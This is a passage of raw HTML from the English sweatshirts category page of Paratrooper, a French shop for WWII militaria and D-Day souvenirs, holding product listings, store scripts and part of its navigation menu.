

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/153-sweatshirts
body_size: 19465
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Sweatshirts</title>
	
		
	
	<meta name="description" content="">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/153-sweatshirts">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/153-sweats" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/153-sweatshirts" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "Sweatshirts",
    "url":  "https://www.paratrooper.fr/en/153-sweatshirts"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/en/6-memories"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Clothing",
            "item": "https://www.paratrooper.fr/en/38-clothing"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sweatshirts",
            "item": "https://www.paratrooper.fr/en/153-sweatshirts"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Hoodie, Children, Grey, D-Day Normandy",
        "url": "https://www.paratrooper.fr/en/sweatshirts/43437-4777-hoodie-children-grey-d-day-normandy-3701575515858.html#/88-taille_enfant-6_years"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Hoodie, Children, Grey, D-Day Normandy, 80th Anniversary",
        "url": "https://www.paratrooper.fr/en/80th-d-day-anniversary/50506-5090-hoodie-children-grey-d-day-normandy-80th-anniversary.html#/88-taille_enfant-6_years"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Hoodie, dark blue, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/39149-4436-hoodie-dark-blue-d-day-experience.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Hoodie, ecru/brown, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/56010-5406-hoodie-ecrubrown-d-day-experience.html#/3-size-s"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Hoodie, khaki, Poppy",
        "url": "https://www.paratrooper.fr/en/poppies/41928-4664-hoodie-khaki-poppy.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Hoodie, Tricolor, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/55445-5344-hoodie-tricolor-d-day-experience.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Hoodie, Zip up, 101st Airborne Division",
        "url": "https://www.paratrooper.fr/en/sweatshirts/56011-5420-hoodie-zip-up-101st-airborne-division.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Hoodie, Zip up, D-Day Experience",
        "url": "https://www.paratrooper.fr/en/sweatshirts/11763-3388-hoodie-zip-up-d-day-experience.html#/2-size-xs"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Hoodie, Zip up, D-Day Normandie",
        "url": "https://www.paratrooper.fr/en/sweatshirts/11766-3407-hoodie-zip-up-d-day-normandie.html#/2-size-xs"
      }        ]
  }
</script>


	
		
	

	
		<meta property="og:title" content="Sweatshirts" />
		<meta property="og:description" content="" />
		<meta property="og:url" content="https://www.paratrooper.fr/en/153-sweatshirts" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts","meta":{"title":"Sweatshirts","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-153":true,"category-Sweatshirts":true,"category-id-parent-38":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/153-sweats","en-us":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/en\/6-memories"},{"title":"Clothing","url":"https:\/\/www.paratrooper.fr\/en\/38-clothing"},{"title":"Sweatshirts","url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769474566,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/en/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "0";
    var apc_category = "153";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-153 category-sweatshirts category-id-parent-38 category-depth-level-4">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>High quality products</p>
	<p>Unparalleled customer service</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/153-sweats" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/153-sweatshirts" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
